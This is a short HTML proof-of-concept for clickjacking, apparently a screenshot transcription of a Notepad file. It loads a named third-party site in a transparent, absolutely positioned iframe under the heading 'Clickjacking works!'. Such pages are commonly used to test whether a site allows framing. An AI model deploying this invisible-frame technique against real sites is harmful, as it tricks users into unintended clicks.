 File Edit Format View Help
<html>
<style>
iframe {
width:500px;
height:500px;
position:absolute;
top:100px; left:20px;
filter:alpha(opacity=0); /* in a real attack this would be opacity=0 */
}
</style>
<body>
<h1>Clickjacking works!</h1>
<iframe src="https://minet.co/" width="800" height="400"></iframe>
</body>
</html>